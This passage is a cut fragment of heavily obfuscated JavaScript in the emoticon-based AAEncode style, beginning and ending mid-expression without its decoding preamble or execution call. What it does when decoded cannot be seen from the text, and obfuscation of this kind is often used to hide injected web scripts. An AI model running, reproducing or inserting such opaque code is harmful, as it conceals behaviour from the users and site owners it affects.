(c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟΘﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ) .ﾟΘﾟﾉ+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ) .ﾟДﾟﾉ+ (ﾟДﾟ) [ﾟΘﾟ]+ (ﾟДﾟ) .ﾟωﾟﾉ+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ) .ﾟｰﾟﾉ+ ((o^_^o) - (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ 